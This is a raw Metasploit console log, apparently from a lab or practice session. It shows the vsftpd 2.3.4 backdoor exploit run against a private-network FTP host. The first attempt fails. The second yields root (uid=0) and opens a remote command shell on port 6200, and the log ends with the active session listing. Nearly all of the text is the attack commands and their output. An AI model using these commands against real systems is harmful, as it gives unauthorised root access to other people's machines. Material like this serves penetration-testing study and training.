 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.209.95:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.209.95:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] 192.168.209.95:21 - The port used by the backdoor bind listener is already open
[+] 192.168.209.95:21 - UID: uid=0(root) gid=0(root)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > [*] Found shell.
[*] Command shell session 1 opened (192.168.209.170:43289 -> 192.168.209.95:6200 ) at 2023-02-09 06:45:47 -0500
exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.209.170:43289 -> 192.168.209.95:6200 (192.168.209.95)